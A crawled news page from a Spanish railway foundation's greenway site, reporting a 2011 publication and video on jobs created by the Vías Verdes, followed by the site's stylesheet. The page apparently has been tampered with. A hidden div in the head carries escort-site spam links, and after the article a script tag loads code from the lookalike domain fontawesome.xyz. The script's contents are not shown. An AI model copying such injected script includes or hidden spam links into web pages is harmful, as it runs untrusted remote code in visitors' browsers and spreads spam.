

--- FILE ---
content_type: text/html
request_url: https://viasverdes.com/noticias/noticia.asp?id=197
body_size: 24643
content:
<!DOCTYPE html>
<html lang="es">

<head>


  <meta charset="iso-8859-1">

    

  <link rel="canonical" href="https://viasverdes.com/noticias/noticia.asp?id=197" />

  <!-- Title Tag -->
  <title>Las Vías Verdes crean empleo</title>
  
  <meta name="description" content="Vías Verdes, Noticias de actualidad">
  <meta name="keywords" content="Vías Verdes, Noticias, Fundación de los Ferrocarriles Españoles, FFE">
  <meta name="copyright" content="Fundación de los Ferrocarriles Españoles">
  <meta name="author" content="José Mariano Rodríguez - FFE">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">	

  <!-- Favicons -->
  <link href="../img/favicon.png" rel="icon">
  <link href="../img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="../assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="../assets/vendor/animate.css/animate.min.css" rel="stylesheet">
  <link href="../assets/vendor/remixicon/remixicon.css" rel="stylesheet">
  <link href="../assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="../assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="../css/style.css" rel="stylesheet">

  		<!-- Fancybox -->	
		<link rel="stylesheet" type="text/css" href="/fancybox/jquery.fancybox.min.css">	
		<script src="/fancybox/jquery-3.2.1.min.js"></script>
		<script src="/fancybox/jquery.fancybox.min.js"></script>

		<script>
		$('[data-fancybox]').fancybox({
		    youtube : {
		        controls : 0,
		        showinfo : 0,
		    },
		    vimeo : {
		        color : 'f00'
		    }
		});
		</script>
		
		<script>
		$('[data-fancybox="images"]').fancybox({
		    afterLoad : function(instance, current) {
		        var pixelRatio = window.devicePixelRatio || 1;
		
		        if ( pixelRatio > 1.5 ) {
		            current.width  = current.width  / pixelRatio;
		            current.height = current.height / pixelRatio;
		        }
		    }
		});
		</script><div style="visibility: hidden;"><a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a>
                <a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>


</head>

<body>

  <script>document.body.className += ' fade-out';</script>

    <!-- ======= Top Bar ======= -->
  <section id="topbar" class="d-none d-lg-block">
    <div class="container d-flex">
      <div class="contact-info mr-auto">

      </div>
      <div class="social-links">
        <a target="_blank" href="https://twitter.com/viasverdes_ffe" class="twitter"><img onmouseout="this.src='/img/iconos/twitterX.png';" onmouseover="this.src='/img/iconos/twitterX_n.png';" src="/img/iconos/twitterX.png" alt="Twitter"/></a>
        <a target="_blank" href="http://www.facebook.com/pages/Vias-Verdes-Fundacion-de-los-Ferrocarriles-Espanoles/196716947008558" class="facebook"><img onmouseout="this.src='/img/iconos/facebook.png';" onmouseover="this.src='/img/iconos/facebook_n.png';" src="/img/iconos/facebook.png" alt="Facebook"></a>
        <a target="_blank" href="https://www.instagram.com/viasverdesffe/" class="instagram"><img onmouseout="this.src='/img/iconos/instagram.png';" onmouseover="this.src='/img/iconos/instagram_n.png';" src="/img/iconos/instagram.png" alt="Instagram"></a>
        <a target="_blank" href="https://bsky.app/profile/viasverdes-ffe.bsky.social" class="BlueSky"><img onmouseout="this.src='/img/iconos/bluesky.png';" onmouseover="this.src='/img/iconos/bluesky_n.png';" src="/img/iconos/bluesky.png" alt="BlueSky"></a>
        <a target="_blank" href="http://www.youtube.es/vivelavia" class="youtube"><img onmouseout="this.src='/img/iconos/youtube.png';" onmouseover="this.src='/img/iconos/youtube_n.png';" src="/img/iconos/youtube.png" alt="youtube"></a>
        <a target="_blank" href="https://es.wikiloc.com/wikiloc/user.do?id=8944544" class="wikiloc"><img onmouseout="this.src='/img/iconos/wikiloc.png';" onmouseover="this.src='/img/iconos/wikiloc_n.png';" src="/img/iconos/wikiloc.png" alt="Wikiloc"></a>
        <a target="_blank" href="https://www.ivoox.com/podcast-escucha-vias-verdes_sq_f11112153_1.html" class="ivoox"><img onmouseout="this.src='/img/iconos/ivoox.png';" onmouseover="this.src='/img/iconos/ivoox_n.png';" src="/img/iconos/ivoox.png" alt="ivoox"></a>
        <a target="_blank" href="https://open.spotify.com/show/7FHpaE8TnGGj8A1ughVwwc" class="spotify"><img onmouseout="this.src='/img/iconos/spotify.png';" onmouseover="this.src='/img/iconos/spotify_n.png';" src="/img/iconos/spotify.png" alt="Spotify"></a>

            <style>
                .custom-selectx {
                    position: relative;
                    display: inline-block;
                    width: 100px; /* Ajusta el ancho según tus necesidades */
                }
                .select-selected {
                    background-color: #78952e;
                    color: #fff;
                    padding: 6px 6px;
                    cursor: pointer;
                    user-select: none;
                    border: 1px solid #ccc;
                    border-radius: 5px;
                }
                .select-selected:hover {
                    background-color: #e77b00;
                    color: #fff;
                }
                .select-items {
                    position: absolute;
                    background-color: #fff;
                    top: 100%;
                    left: 0;
                    right: 0;
                    z-index: 99;
                    border: 1px solid #ccc;
                    border-top: none;
                }
                .select-items div {
                    color: black;
                    padding: 8px 16px;
                    cursor: pointer;
                    width: 100%; /* Asegura que las opciones tengan el mismo ancho que la caja principal */
                    box-sizing: border-box;
                }
                .select-items div:hover, .same-as-selected {
                    background-color: #78952e;
                    color: #fff;
                }
                .select-hide {
                    display: none;
                }
            </style>

    		<!-- Idioma -->
            &nbsp;&nbsp;&nbsp;
            <div class="custom-selectx">
                <div class="select-selected">Language&nbsp;&nbsp;<i class='bx bx-chevron-down'></i></div>
                <div class="select-items select-hide">
                    <div data-url="/en/">English</div>
                    <div data-url="/fr/">Français</div>
                    <!-- Agrega más opciones según sea necesario -->
                </div>
            </div>

            <script>
                var selected = document.querySelector(".select-selected");
                var items = document.querySelector(".select-items");

                selected.addEventListener("click", function() {
                    items.classList.toggle("select-hide");
                    selected.classList.toggle("select-arrow-active");
                });

                items.addEventListener("click", function(event) {
                    if (event.target.tagName === "DIV") {
                        selected.innerHTML = event.target.innerHTML;
                        window.location.href = event.target.getAttribute("data-url");
                        items.classList.add("select-hide");
                    }
                });

                document.addEventListener("click", function(event) {
                    if (!event.target.matches('.select-selected')) {
                        items.classList.add("select-hide");
                    }
                });
            </script>

      </div>
    </div>
  </section>


  <!-- ======= Header ======= -->
  <header id="header" class="d-flex align-items-center">
    <div class="container d-flex align-items-center">

      <div class="logo mr-auto">
        <!--<h1 class="text-light"><a href="index.html">My<span>Biz</span></a></h1>-->
        <!-- Uncomment below if you prefer to use an image logo -->
        <a href="../index.asp">
		<img src="../img/logo.png" alt="Logo FFE-Vías Verdes" class="img-fluid"></a>
      </div>

  	        <nav class="nav-menu d-none d-lg-block">
        <ul>
          <li class="drop-down"><a href="">Quiénes somos</a>
            <ul>
              <li><a href="/viasverdes/quienes-somos.asp">La Fundación</a></li>
              <li><a href="/viasverdes/programa-viasverdes.asp">Programa Vías Verdes</a></li>
              <li><a href="/itinerarios/">Busca tu ruta</a></li>
              <li><a href="/estaciones/">Busca tu estación</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Noticias</a>
            <ul>
              <li><a href="/noticias/">Noticias</a></li>
              <li><a href="/boletin/">Boletin infoVías</a></li>
              <li><a href="/salaprensa/">Sala de Prensa</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Jornadas y Actividades</a>
            <ul>
              <li><a href="/jornadas/">Jornadas y eventos</a></li>
              <li><a href="/agenda/">Agenda de actividades</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Viajes y Publicaciones</a>
            <ul>
              <li><a href="/viajesorganizados/">Viajes organizados</a></li>
              <li><a href="/viajesorganizados/en-tren-a-las-vias-verdes.asp">En tren a las Vías Verdes</a></li>
              <li><a href="/pasaportecaminosnaturalesviasverdes/">Pasaporte Caminos Naturales y Vías Verdes</a></li>
              <li><a href="/publicaciones/">Guías y folletos</a></li>
              <li><a href="/estudios/">Estudios y publicaciones</a></li>
            </ul>
          </li>
          <li><a href="/proyectos/">Proyectos</a></li>

        </ul>
      </nav><!-- .nav-menu -->


    </div>
  </header><!-- End Header -->

  <main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <section class="breadcrumbs">
      <div class="container">

        <div class="d-flex justify-content-between align-items-center">
          <h2>Actualidad Vías Verdes</h2>
          <ol>
            <li><a href="../index.asp">Inicio</a></li>
            <li>Noticias</li>
          </ol>
        </div>

      </div>
    </section><!-- End Breadcrumbs -->

    <!-- ======= Portfolio Details Section ======= -->
    <section id="noticias-details" class="noticias-details">
      <div class="container">

        <div class="noticias-description">
          <h1>Las Vías Verdes crean empleo</h1>
          <h3><p>El pasado 21 de septiembre fue presentado en la sede de la Fundaci&oacute;n de los Ferrocarriles Espa&ntilde;oles (FFE) la publicaci&oacute;n y el v&iacute;deo &ldquo;Desarrollo Sostenible y Empleo en las V&iacute;as Verdes&rdquo; con la participaci&oacute;n de la directora de la Fundaci&oacute;n Biodiversidad.</p>
</h3>
			
			<div class="d-none d-sm-block"><img border="0" src="img/InfoV105_03a.jpg" style="float: right; width:35%;" class="img-fluid fotored" alt="Las Vías Verdes crean empleo" hspace="20" vspace="15"></div>
					
		  	<div class="col-12 d-block d-sm-none">
				<p style="text-align: center">
				<img border="0" src="img/InfoV105_03a.jpg" class="img-fluid fotored" alt="Las Vías Verdes crean empleo">
				<br>
			</div>
          
          <div class="noticias-fotos">
			<i>1/10/2011</i><br><br>
			<p>Esta publicaci&oacute;n y audiovisual son fruto del proyecto &ldquo;V&iacute;as de Empleo Verde&rdquo; que ha desarrollado la Fundaci&oacute;n de los Ferrocarriles Espa&ntilde;oles (2009 - 2011) a trav&eacute;s del Programa empleaverde de la Fundaci&oacute;n Biodiversidad, con el apoyo del Fondo Social Europeo, y con la colaboraci&oacute;n de las Diputaciones de C&aacute;diz, Ja&eacute;n y Toledo.</p>

<p>Esta publicaci&oacute;n prologada por la directora de la Fundaci&oacute;n Biodiversidad, Ana Leiva, y el v&iacute;deo exhibido en el acto presentado el d&iacute;a 21 de septiembre en la sede de la FFE tienen el objetivo de mostrar un buen n&uacute;mero de experiencias pr&aacute;cticas y contrastadas de gesti&oacute;n de v&iacute;as verdes que, de manera ejemplarizante, est&aacute;n contribuyendo al desarrollo rural y a la generaci&oacute;n de empleo en las comarcas en las que se insertan.</p>

<p>Esta publicaci&oacute;n, que forma parte de una acci&oacute;n gratuita cofinanciada por el Fondo Social Europeo, est&aacute; disponible en <a href="http://www.viasverdes.com" target="_blank"><strong>www.viasverdes.com</strong></a>.</p>

<p>El v&iacute;deo <strong>&ldquo;V&iacute;as de Empleo Verde&rdquo;</strong> se puede ver en el canal de v&iacute;deos <a href="http://www.youtube.com/user/vivelavia" target="_blank"><strong>&ldquo;vive la v&iacute;a&rdquo;</strong></a> de YouTube.</p>

<p>La <strong>Direcci&oacute;n de Actividades Ambientales y V&iacute;as Verdes</strong> de la Fundaci&oacute;n de los Ferrocarriles Espa&ntilde;oles, equipo redactor del libro, y autor del v&iacute;deo, ha hecho una selecci&oacute;n de buenas pr&aacute;cticas en el desarrollo de v&iacute;as verdes que fomentan el asentamiento de las poblaciones rurales en el territorio y, con ello, la diversificaci&oacute;n productiva y el cuidado del medio ambiente.</p>

<p>De este modo, aparecen recogidas en esta publicaci&oacute;n y en el v&iacute;deo experiencias exitosas de creaci&oacute;n de empleo rural a partir de la inversi&oacute;n p&uacute;blica en V&iacute;as Verdes, casos que ilustran la oportunidad que representa la adecuaci&oacute;n de las antiguas estaciones para acoger nuevos servicios ecotur&iacute;sticos gestionados por empresarios locales, pymes y micropymes, y otros muchos ejemplos concretos de emprendedores cuya actividad est&aacute; vinculada expresamente a las v&iacute;as verdes. Se pretende que estas experiencias puedan servir como referente a seguir en otras iniciativas similares que se pongan en marcha en el futuro. Cabe recordar que las actividades desarrolladas en el marco del proyecto <strong>&ldquo;V&iacute;as de Empleo Verde&rdquo;</strong> entre 2009 y 2011 pretenden la mejora del empleo y la sostenibilidad de las acciones desarrolladas alrededor de las V&iacute;as Verdes espa&ntilde;olas.</p>

<p>Algunos datos que ilustran la contribuci&oacute;n de las V&iacute;as Verdes al empleo y al desarrollo rural sostenible</p>

<ul>
	<li>1.900 km de V&iacute;as Verdes acondicionadas sobre antiguos trazados ferroviarios en Espa&ntilde;a.</li>
	<li>90 V&iacute;as Verdes ubicadas en todas las Comunidades Aut&oacute;nomas peninsulares.</li>
	<li>60 estaciones rehabilitadas ofrecen oferta de alojamiento, restauraci&oacute;n, alquiler de bicicletas, puntos de informaci&oacute;n, etc. favoreciendo con ello la creaci&oacute;n de empleo local.</li>
	<li>M&aacute;s de 3.000 personas beneficiadas por planes de formaci&oacute;n, capacitaci&oacute;n y empleo vinculados directamente a las v&iacute;as verdes.</li>
	<li>Las V&iacute;as Verdes de Girona registran 1,8 millones de usos/a&ntilde;o.</li>
	<li>500.000 usuarios distintos consultan anualmente www.viasverdes.com</li>
	<li>4.000 de seguidores a trav&eacute;s de la p&aacute;gina de V&iacute;as Verdes en FaceBook / 580 seguidores en Twitter.</li>
	<li>8 emisiones en La2 de TVE de la serie de televisi&oacute;n sobre v&iacute;as verdes &ldquo;Vive la V&iacute;a&rdquo; m&aacute;s m&uacute;ltiples emisiones en TVE Internacional y otros.</li>
	<li>482.000 reproducciones de los videos sobre v&iacute;as verdes de la serie de televisi&oacute;n &ldquo;Vive la Via&rdquo; en YouTube.</li>
	<li>M&aacute;s de 136.000.000 de euros de inversi&oacute;n p&uacute;blica en la adecuaci&oacute;n de la infraestructura de las V&iacute;as Verdes entre 1993 y 2011.</li>
	<li>25 personas trabajan en actividades relacionadas directamente con la V&iacute;a Verde de La Sierra (C&aacute;diz &ndash; Sevilla).</li>
	<li>17 personas trabajan en actividades relacionadas directamente en la V&iacute;a Verde de La Subb&eacute;tica (C&oacute;rdoba).</li>
	<li>15 estaciones recuperadas en las V&iacute;as Verdes de Girona (120 km) ofrecen nuevos servicios y usos al visitante.</li>
	<li>3 hoteles-restaurantes ubicados en las antiguas estaciones de la V&iacute;a Verde de La Sierra (C&aacute;diz &ndash; Sevilla) ofrecen una capacidad para 92 personas.</li>
	<li>84 plazas de alojamiento tur&iacute;stico oferta el albergue de la estaci&oacute;n de San Joan de Les Abadesses en la V&iacute;a Verde del Ferro i del Carb&oacute; (Girona)</li>
	<li>40 bicicletas adaptadas para personas con discapacidad est&aacute;n disponibles en 13 v&iacute;as verdes espa&ntilde;olas fomentando con ello el turismo accesible y para todos.</li>
</ul>

<p><span style="font-size:12px;text-decoration:none;">Fuente: &ldquo;Desarrollo Sostenible y Empleo en las V&iacute;as Verdes&rdquo;, 2010.</span></p>

<p>Publicaci&oacute;n elaborada por la <a href="http://www.ffe.es" target="_blank"><strong>Fundaci&oacute;n de los Ferrocarriles Espa&ntilde;oles (FFE)</strong></a> en el marco del proyecto &ldquo;V&iacute;as de Empleo Verde&rdquo; que ha desarrollado la FFE (2009 - 2011) a trav&eacute;s del Programa empleaverde de la Fundaci&oacute;n Biodiversidad, con el apoyo del Fondo Social Europeo, y con la colaboraci&oacute;n de las Diputaciones de C&aacute;diz, Ja&eacute;n y Toledo.</p>

			<hr>
			<p style="text-align: center">
			<a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
          </div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js2/20.js"></script></div>
        </div>

      </div>
    </section><!-- End Portfolio Details Section -->

  </main><!-- End #main -->


    <!-- ======= Footer ======= -->
  <footer id="footer">
    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-4 col-md-6 col-12">
            <div class="footer-info">
              <h3>Contacto</h3>
              <p>
                Gerencia de Vías Verdes<br>
                Fundación de los Ferrocarriles Españoles<br>
                <!--<strong>Teléfono:</strong> +34 91 151 10 64 / 57<br>-->
                <strong>Email:</strong> 
                <script language="JavaScript">
                  user = "prensavv";
                  site = "ffe.es";
                  document.write('<a href=\"mailto:' + user + '@' + site + '\">');
                  document.write('' + user + '@' + site + '</a>');
                </script>
                <br>
              </p>
              <div class="social-links mt-3">
                <a target="_blank" href="https://twitter.com/viasverdes_ffe" class="twitter"><img src="/img/iconos/twitterX_b.png" alt="Twitter"></a>
                <a target="_blank" href="http://www.facebook.com/pages/Vias-Verdes-Fundacion-de-los-Ferrocarriles-Espanoles/196716947008558" class="facebook"><i class=""><img src="/img/iconos/facebook_b.png" alt="Facebook"></i></a>
                <a target="_blank" href="https://www.instagram.com/viasverdesffe/" class="instagram"><img src="/img/iconos/instagram_b.png" alt="Instagram"></a>
                <a target="_blank" href="https://bsky.app/profile/viasverdes-ffe.bsky.social" class="BlueSky"><img src="/img/iconos/bluesky_b.png" alt="BlueSky"></a>
                <a target="_blank" href="http://www.youtube.es/vivelavia" class="youtube"><img src="/img/iconos/youtube_b.png" alt="Youtube"></a>
                <a target="_blank" href="https://es.wikiloc.com/wikiloc/user.do?id=8944544" class="wikiloc"><img src="/img/iconos/wikiloc_b.png" alt="Wikiloc"></a>
                <a target="_blank" href="https://www.ivoox.com/podcast-escucha-vias-verdes_sq_f11112153_1.html" class="ivoox"><img src="/img/iconos/ivoox_b.png" alt="ivoox"></a>
                <a target="_blank" href="https://open.spotify.com/show/7FHpaE8TnGGj8A1ughVwwc" class="Spotify"><img src="/img/iconos/spotify_b.png" alt="Spotify"></a>
              </div>
            </div>
          </div>

          <div class="col-lg-2 col-md-6 col-6 footer-links">
            <h4>Enlaces de interés</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="/index.asp">Inicio</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/viasverdes/quienes-somos.asp">Quiénes somos</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/itinerarios/index.asp">Itinerarios</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/noticias/index.asp">Noticias</a></li>
            </ul>
          </div>

          <div class="col-lg-2 col-md-6 col-6 footer-links">
            <h4>&nbsp;</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="/viasverdes/programa-viasverdes.asp">Más información</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/salaprensa/index.asp">Sala de prensa</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/proyectos/index.asp">Proyectos</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/agenda/index.asp">Agenda actividades</a></li>
            </ul>
          </div>

          <div class="col-lg-4 col-md-6 col-12 footer-newsletter" style="text-align:center;">
            <h4>Boletín InfoVías verdes</h4>
            <button type="button" class="ipz-button btn-general" data-host="viasverdes.ipzmarketing.com" data-protocol="https" data-token="pbUAkgmO1W0" style="cursor:pointer;">Suscribirse</button>
            <script data-cfasync="false" type="text/javascript" src="https://assets.ipzmarketing.com/assets/signup_form/v1.js"></script>			
            <hr>
            <div class="bottom-top">		
              <a href="/legal/aviso-legal.asp" title="Aviso legal">Avíso legal</a> <span style="color:#fff;">|</span> <a href="/legal/politica-de-privacidad.asp" title="Política de privacidad">Política privacidad</a> <span style="color:#fff;">|</span> <a href="/legal/politica-de-cookies.asp" title="Política de cookies">Política cookies</a>
            </div>
          </div>

        </div>
      </div>
    </div>

    <div class="container">
      <div class="copyright">
        &copy; Copyright - <span>&nbsp;<a target=_blank href="https://ffe.es">Fundación de los Ferrocarriles Españoles</a></span>
        <br><br><a target=_blank href="https://www.transportes.gob.es/"><img src="/img/logoMinisterio.png" alt="Logo Ministerio de Transportes y Movilidad Sostenible" width="200px" Height="50px" class="img-fluid"></a>
      </div>
      
    </div>
  </footer><!-- End Footer -->



  <a href="#" class="back-to-top"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="../assets/vendor/jquery/jquery.min.js"></script>
  <script src="../assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="../assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="../assets/vendor/php-email-form/validate.js"></script>
  <script src="../assets/vendor/jquery-sticky/jquery.sticky.js"></script>
  <script src="../assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="../assets/vendor/counterup/counterup.min.js"></script>
  <script src="../assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="../assets/vendor/venobox/venobox.min.js"></script>
  <script src="../assets/vendor/owl.carousel/owl.carousel.min.js"></script>

  <!-- Template Main JS File -->
  <script src="../js/main.js"></script>
  
  <script>
    $(function() {
        $('body').removeClass('fade-out');
    });
  </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://viasverdes.com/css/style.css
body_size: 42170
content:
/**
* Template Name: MyBiz - v2.2.1
* Template URL: https://bootstrapmade.com/mybiz-free-business-bootstrap-theme/
* Author: BootstrapMade.com
* License: https://bootstrapmade.com/license/
*/

/*Color verde nuevo: #78952e  Antiguo: #00836f */
/*Color naranja: #e77b00 */

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  font-family: "Open Sans", sans-serif;
  color: #444444;

  opacity: 1;
  transition: 0.8s opacity;
  
  text-align: justify;
}

body.fade-out {
  opacity: 0;
  transition: none;
}

a {
  color: #78952e;
  /*font-weight: bold;*/
}

a:hover {
  color: #e77b00;
  text-decoration: none;
}

.activo   {color: #e77b00; text-decoration: none;}

h1, h2, h3, h4, h5, h6 {
  font-family: "Raleway", sans-serif;
}

.fotored { border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

.map-responsive{						/*Ajustes mapas GoogleMaps para hacerlos responsive*/
    overflow:hidden;
    padding-bottom:55%;
    position:relative;
    height:0;
}
.map-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}

.btn-general {
  font-family: "Raleway", sans-serif;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 10px 26px;
  border-radius: 5px;
  transition: 0.5s;
  line-height: 1;
  color: #fff;
  background: #78952e;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
  cursor: pointer;
}

.btn-general:hover {
  background: #e77b00;
}

.title-verde {
  font-weight: 600;
  line-height: 26px;
  font-size: 20px;
  margin: 0 0 25px 0;
  color: #78952e;
}

.box-verde {
	margin: 0 0 25px 0 ;
	overflow:hidden;
	padding: 20px 20px 10px 20px;
	background-color: rgba(0, 131, 111, 0.02);
	border:1px solid #78952e;
	-webkit-border-radius: 5px;
	border-radius: 10px;
}

/*-----------------------------------------
#zoom
-----------------------------------------*/

.zoom a {      
  overflow:hidden;     
  max-width:300px;   
}
.zoom a img {
  transition:all 0.5s; 
  -moz-transition:all 0.5s; 
  -webkit-transition:all 0.5s; 
}
  
.zoom a img:hover{
  opacity: 0.9;
  transform:scale(1.03);
  -moz-transform: scale(1.03);
  -webkit-transform:scale(1.03);
}

/*--------------------------------------------------------------
# Back to top button
--------------------------------------------------------------*/
.back-to-top {
  position: fixed;
  display: none;
  right: 15px;
  bottom: 15px;
  z-index: 99999;
}

.back-to-top i {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 24px;
  width: 40px;
  height: 40px;
  border-radius: 4px;
  background: #78952e;
  color: #fff;
  transition: all 0.4s;
}

.back-to-top i:hover {
  background: #e77b00;
  color: #fff;
}

/*Paginación general*/
/********************************/

/* Pagination */
.pagination-main{
	text-align:center;
}
.pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	margin-right:5px;
}
.pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.pagination li.active a {
	color: #fff;
	background: #78952e;
	border-color: transparent;
}
.pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #e77b00;
} 
.pagination li.prev a, 
.pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# Top Bar
--------------------------------------------------------------*/
#topbar {
  background: #fff;
  padding: 10px 0;
  border-bottom: 1px solid #eee;
  font-size: 14px;
}

#topbar .contact-info a {
  line-height: 1;
  color: #444444;
  transition: 0.3s;
}

#topbar .contact-info a:hover {
  color: #78952e;
}

#topbar .contact-info i {
  color: #78952e;
  padding: 4px;
}

#topbar .contact-info .phone-icon {
  padding-left: 20px;
  margin-left: 20px;
  border-left: 1px solid #e9e9e9;
}

#topbar .social-links a {
  color: #62787d;
  padding: 4px 8px;
  display: inline-block;
  line-height: 1px;
  transition: 0.3s;
  border-left: 1px solid #e9e9e9;
}

#topbar .social-links a:hover {
  color: #78952e;
}

#topbar .social-links a:first-child {
  border-left: 0;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#header {
  height: 100px;
  transition: all 0.5s;
  z-index: 997;
  transition: all 0.5s;
  background: #fff;
}

#header.header-scrolled {
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
}

#header .logo h1 {
  font-size: 28px;
  margin: 0;
  line-height: 1;
  font-weight: 700;
  letter-spacing: 1px;
}

#header .logo h1 a, #header .logo h1 a:hover {
  color: #354144;
  text-decoration: none;
}

#header .logo h1 a span, #header .logo h1 a:hover span {
  color: #78952e;
}

#header .logo img {
  padding: 0;
  margin: 0;
  /*max-height: 40px;*/
  max-height: 65px;
}

/*--------------------------------------------------------------
# Navigation Menu
--------------------------------------------------------------*/
/* Desktop Navigation */
.nav-menu, .nav-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.nav-menu > ul > li {
  position: relative;
  white-space: nowrap;
  float: left;
}

.nav-menu a {
  display: block;
  position: relative;
  color: #354144;
  padding: 10px 10px;			/*Separación entre las opciones del menú principal*/
  transition: 0.3s;
  /*font-size: 14px;*/
  font-size: 14px;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
}

.nav-menu a:hover, .nav-menu .active > a, .nav-menu li:hover > a {
  color: #78952e;
  text-decoration: none;
}

.nav-menu .drop-down ul {
  display: block;
  position: absolute;
  left: 0;
  top: calc(100% - 30px);
  z-index: 9999;
	-webkit-transform:translateY(10px);   /*Fundamental para evitar el parpadeo en las opciones del menú*/
	-moz-transform:translateY(10px);
	transform:translateY(10px);
  opacity: 0;
  visibility: hidden;
  padding: 10px 0;
  background: #fff;
  box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
  transition: ease all 0.3s;
}

.nav-menu .drop-down:hover > ul {
  opacity: 1;
  top: 100%;
  visibility: visible;
}

.nav-menu .drop-down li {
  min-width: 180px;
  position: relative;
}

.nav-menu .drop-down ul a {
  padding: 8px 20px;      /*Separación entre las opciones de los submenús*/
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
  color: #354144;
}

.nav-menu .drop-down ul a:hover, .nav-menu .drop-down ul .active > a, .nav-menu .drop-down ul li:hover > a {
  color: #78952e;
}

.nav-menu .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 5px;
}

.nav-menu .drop-down .drop-down ul {
  top: 0;
  left: calc(100% - 30px);
}

.nav-menu .drop-down .drop-down:hover > ul {
  opacity: 1;
  top: 0;
  left: 100%;
}

.nav-menu .drop-down .drop-down > a {
  padding-right: 35px;
}

.nav-menu .drop-down .drop-down > a:after {
  content: "\eaa0";
  font-family: IcoFont;
  position: absolute;
  right: 15px;
}

@media (max-width: 1366px) {
  .nav-menu .drop-down .drop-down ul {
    left: -90%;
  }
  .nav-menu .drop-down .drop-down:hover > ul {
    left: -100%;
  }
  .nav-menu .drop-down .drop-down > a:after {
    content: "\ea9d";
  }
}

/* Mobile Navigation */
.mobile-nav-toggle {
  position: fixed;
  right: 15px;
  top: 20px;
  z-index: 9998;
  border: 0;
  background: none;
  font-size: 24px;
  transition: all 0.4s;
  outline: none !important;
  line-height: 1;
  cursor: pointer;
  text-align: right;
}

.mobile-nav-toggle i {
  color: #354144;
}

.mobile-nav {
  position: fixed;
  top: 55px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  z-index: 9999;
  overflow-y: auto;
  background: #fff;
  transition: ease-in-out 0.2s;
  opacity: 0;
  visibility: hidden;
  border-radius: 10px;
  padding: 10px 0;
}

.mobile-nav * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mobile-nav a {
  display: block;
  position: relative;
  color: #354144;
  padding: 10px 20px;
  font-weight: 500;
  outline: none;
}

.mobile-nav a:hover, .mobile-nav .active > a, .mobile-nav li:hover > a {
  color: #78952e;
  text-decoration: none;
}

.mobile-nav .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 10px;
  position: absolute;
  right: 15px;
}

.mobile-nav .active.drop-down > a:after {
  content: "\eaa1";
}

.mobile-nav .drop-down > a {
  padding-right: 35px;
}

.mobile-nav .drop-down ul {
  display: none;
  overflow: hidden;
}

